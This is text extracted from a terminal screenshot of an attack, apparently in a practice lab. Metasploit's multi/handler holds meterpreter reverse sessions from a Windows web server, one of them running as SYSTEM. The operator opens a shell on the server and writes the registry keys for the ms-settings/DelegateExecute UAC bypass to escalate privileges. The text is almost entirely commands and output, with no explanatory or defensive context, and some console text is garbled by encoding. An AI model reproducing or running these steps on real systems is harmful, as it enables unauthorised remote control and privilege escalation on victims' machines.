 1 2 3 4 19:06
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows ×
6 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-G1K536BUUB8 192.168.70.4:8888 → 192.168.70.28:49279 (192.168.70.28)
7 meterpreter x86/windows WIN-G1K536BUUB8\apache @ WIN-G1K536BUUB8 192.168.70.4:8888 → 192.168.70.28:49280 (192.168.70.28)
msf6 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
meterpreter > shell
Process 2592 created.
Channel 7 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\phpstudy_pro\WWW\vul\rce>chcp 65001
chcp 65001
Active code page: 65001
C:\phpstudy_pro\WWW\vul\rce>reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /d "C:\windows\system32\cmd.exe" /f
reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.
C:\phpstudy_pro\WWW\vul\rce>reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v DelegateExecute /t REG_SZ /d "C:\windows\system32\c
md.exe" /f
reg add "HKCU\Software\Classes\ms-settings\shell\open\command" /v DelegateExecute /t REG_SZ /d "C:\windows\system32\cmd.exe" /f
The operation completed successfully.